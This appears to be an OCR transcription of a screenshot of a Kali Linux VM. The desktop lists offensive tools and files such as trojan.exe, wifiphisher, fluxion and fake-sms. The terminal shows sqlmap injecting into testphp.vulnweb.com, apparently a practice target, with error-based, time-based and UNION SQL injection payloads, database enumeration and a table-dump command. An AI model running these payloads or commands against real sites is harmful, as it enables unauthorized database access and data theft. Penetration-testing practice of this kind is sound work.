 achtung - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
FreeBSD version 10 an
linux
achtung
toto
Ubuntu 64-bit
Ubuntu 64-bit (2)
Home
achtung
1 2 3 4
(genmon)XXX
10:58
Trash
Tor Browser
mobile.apk
ssh hck
tp8reseau.jpg
File System
fake-sms
SocialBox
bettercap_l...
payload.jpg
Home
hstshijack
bettercap c...
hassan-01....
wind
compat-wir...
wifiphisher...
generated ...
VegaBuild-l...
trojan.exe
compat-wir...
fluxion
cmd wifi pa...
vega
wifi evil twin
dossier2
payloads
examUnix.pdf
tor-browse...
fakecall
tooks
saycheese
kali@kali: ~
File Actions Edit View Help
Payload: cat=2 AND EXTRACTVALUE(3220,CONCAT(0×5c,0×716b6b7671,(SELECT (ELT(3220=3220,1))),0×717a716b71))
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: cat=2 AND (SELECT 2375 FROM (SELECT(SLEEP(5)))lqTw)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=2 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0×716b6b7671,0×78674556716c72784e724a546
750477171794b68654d4b7a597175756a5449514946566b66424743,0×717a716b71),NULL,NULL-- -
---
[10:57:29] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL ≥ 5.1
[10:57:29] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
[10:57:29] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 10:57:29 /2022-11-09/
┌──(kali㉿kali)-[~]
└─$ sqlmap -u testphp.vulnweb.com/listproducts.php?cat=2 -D acuart -tables
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
99+
19°C Sonnig
DEU
17:58
09.11.2022